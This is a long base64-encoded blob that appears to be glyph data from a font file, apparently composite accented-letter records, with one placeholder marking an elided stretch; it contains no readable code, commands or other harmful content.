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[base64]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